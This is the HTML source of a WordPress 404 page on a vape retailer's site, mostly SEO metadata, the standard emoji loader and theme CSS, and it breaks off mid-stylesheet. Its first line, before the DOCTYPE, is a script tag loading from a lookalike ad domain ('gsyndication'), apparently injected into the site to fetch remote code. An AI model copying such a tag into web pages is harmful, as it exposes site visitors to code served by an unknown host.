

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vapelocker.com/products/red-apple-ice-crystal-clear-bar-salts-nic-salt-e-liquid-10ml
body_size: 90850
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="google-site-verification" content="knRtXdpg9gIk-aqh66UsTZwJIa5IdJh2-LB8bFWi224" />
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found | Vape Locker</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:title" content="Page not found | Vape Locker" />
	<meta property="og:site_name" content="Vape Locker" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.vapelocker.com/#website","url":"https://www.vapelocker.com/","name":"Vape Locker","description":"","publisher":{"@id":"https://www.vapelocker.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vapelocker.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.vapelocker.com/#organization","name":"Vape Locker","url":"https://www.vapelocker.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vapelocker.com/#/schema/logo/image/","url":"https://www.vapelocker.com/wp-content/uploads/2024/04/vape-logo.png","contentUrl":"https://www.vapelocker.com/wp-content/uploads/2024/04/vape-logo.png","width":416,"height":121,"caption":"Vape Locker"},"image":{"@id":"https://www.vapelocker.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Vape Locker &raquo; Feed" href="https://www.vapelocker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vape Locker &raquo; Comments Feed" href="https://www.vapelocker.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.vapelocker.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/www.vapelocker.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vapelocker.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #cf4d35;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vapelocker.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.vapelocker.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.68' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.vapelocker.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.vapelocker.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='t4bnt-style-css' href='https://www.vapelocker.com/wp-content/plugins/t4b-news-ticker/assets/css/t4bnt-styles.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='evav-styles-css' href='https://www.vapelocker.com/wp-content/plugins/easy-age-verify/includes/assets/styles.css?ver=1762140778' type='text/css' media='all' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://www.vapelocker.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.4rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: ;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #cf4d35;}.vce-square,.vce-main-content .mejs-controls 